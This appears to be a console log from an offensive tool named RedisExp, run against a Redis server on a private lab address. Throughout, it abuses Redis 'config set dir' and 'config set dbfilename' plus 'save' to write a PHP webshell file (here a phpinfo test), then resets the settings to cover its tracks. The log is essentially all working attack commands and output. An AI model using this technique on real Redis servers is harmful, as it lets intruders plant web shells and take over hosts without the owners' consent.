 1 on ~/Desktop/GoCode/RedisExp
# .\main.exe -rhost 192.168.211.128 -shell
REDIS EXP
2022/03/21 02:38:08 [+] 获取 Redis 基本信息
2022/03/21 02:38:08 [*] os:Windows
2022/03/21 02:38:08 [*] redis_version:5.0.14.1
2022/03/21 02:38:08 [*] C:\Users\Administrator\Desktop\Redis-x64-5.0.14.1
2022/03/21 02:38:08 [*] dump.rdb
设置保存的路径: .
2022/03/21 02:38:09 [+] config set dir .
2022/03/21 02:38:09 [*] OK
设置保存的文件名: 1.php
2022/03/21 02:38:12 [+] config set dbfilename 1.php
2022/03/21 02:38:12 [*] OK
输入本地 Webshell 文件路径: ./shell.txt
2022/03/21 02:38:20 [+] <?php phpinfo();?>
2022/03/21 02:38:20 [+] save
2022/03/21 02:38:20 [*] OK
2022/03/21 02:38:20 [+] config set dir C:\Users\Administrator\Desktop\Redis-x64-5.0.14.1
2022/03/21 02:38:20 [*] OK
2022/03/21 02:38:20 [+] config set dbfilename dump.rdb
2022/03/21 02:38:20 [*] OK
2022/03/21 02:38:20 [+] save
2022/03/21 02:38:20 [*] OK
1 on ~/Desktop/GoCode/RedisExp
#